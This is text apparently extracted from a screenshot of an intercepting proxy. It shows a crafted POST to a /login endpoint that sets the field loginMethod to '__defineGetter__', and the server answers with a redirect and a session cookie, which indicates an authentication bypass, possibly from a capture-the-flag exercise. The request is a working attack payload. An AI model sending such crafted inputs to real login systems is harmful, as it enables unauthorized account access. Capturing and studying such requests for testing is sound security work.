 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 91.134.238.252:57007
Content-Length: 64
Cache-Control: max-age=0
Origin: http://91.134.238.252:57007
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
Referer: http://91.134.238.252:57007/login
Accept-Encoding: gzip, deflate
Accept-Language: es,en-US;q=0.9,en;q=0.8
Connection: close
username=username&password=password&loginMethod=__defineGetter__
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Location: /
Vary: Accept
Content-Type: text/html; charset=utf-8
Content-Length: 46
set-cookie: JSESSIONID=s%3ALi2NZrsG5-qhwh7JJFkKvB-vAH08PB
Date: Sat, 24 Nov 2018 14:40:04 GMT
Connection: close
<p>Found. Redirecting to <a href="/">/</a></p>